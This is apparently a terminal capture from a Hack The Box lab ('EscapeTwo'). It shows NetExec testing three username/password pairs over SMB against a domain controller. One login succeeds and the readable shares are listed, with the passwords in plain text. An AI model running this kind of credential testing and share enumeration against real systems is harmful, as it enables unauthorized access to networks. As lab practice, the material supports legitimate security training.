 (shushan㉿ shushan)-[~/HTBLabs/EscapeTwo]
$ nxc smb 10.129.71.221 -u 'kevin' -p 'Md9Wlq1E5bZnVDVo' --shares
SMB 10.129.71.221 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.129.71.221 445 DC01 [-] sequel.htb\kevin:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
(shushan㉿ shushan)-[~/HTBLabs/EscapeTwo]
$ nxc smb 10.129.71.221 -u 'oscar' -p '86LxLBMgEWaKUnBG' --shares
SMB 10.129.71.221 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.129.71.221 445 DC01 [+] sequel.htb\oscar:86LxLBMgEWaKUnBG
SMB 10.129.71.221 445 DC01 [*] Enumerated shares
SMB 10.129.71.221 445 DC01 Share Permissions Remark
SMB 10.129.71.221 445 DC01 ----- ----------- ------
SMB 10.129.71.221 445 DC01 Accounting Department READ
SMB 10.129.71.221 445 DC01 ADMIN$ Remote Admin
SMB 10.129.71.221 445 DC01 C$ Default share
SMB 10.129.71.221 445 DC01 IPC$ READ Remote IPC
SMB 10.129.71.221 445 DC01 NETLOGON READ Logon server share
SMB 10.129.71.221 445 DC01 SYSVOL READ Logon server share
SMB 10.129.71.221 445 DC01 Users READ
(shushan㉿ shushan)-[~/HTBLabs/EscapeTwo]
$ nxc smb 10.129.71.221 -u 'angela' -p '0fwz7Q4mSpurIt99' --shares
SMB 10.129.71.221 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.129.71.221 445 DC01 [-] sequel.htb\angela:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE